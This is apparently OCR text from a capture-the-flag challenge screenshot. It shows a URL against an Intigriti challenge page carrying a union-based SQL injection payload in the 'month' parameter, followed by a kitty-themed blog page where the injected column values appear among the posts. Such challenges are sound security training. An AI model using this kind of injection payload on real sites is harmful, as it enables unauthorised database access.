 challenge-0722.intigriti.io/challenge/challenge.php?month=2%20Union%20Select%2011,22,33,44,55--%20-
Update
Awesome kitty blog
From the Firehose
First post
2022-02-14 15:26:55 by Anton
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
22
55 by
33
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top